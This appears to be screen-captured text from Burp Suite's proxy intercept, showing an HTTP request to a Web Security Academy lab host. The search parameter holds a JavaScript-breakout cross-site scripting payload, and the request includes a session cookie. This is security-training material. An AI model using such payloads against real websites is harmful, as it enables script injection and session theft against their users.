 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to https://ace31fdb1ea5c1fbc0f4703c003b00ad.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /search-results?search=test\"-alert(1)}// HTTP/1.1
2 Host: ace31fdb1ea5c1fbc0f4703c003b00ad.web-security-academy.net
3 Cookie: session=itmoUY52TYhTpuxIyZ6LYusl3Q1EyyEN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace31fdb1ea5c1fbc0f4703c003b00ad.web-security-academy.net/?search=test
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15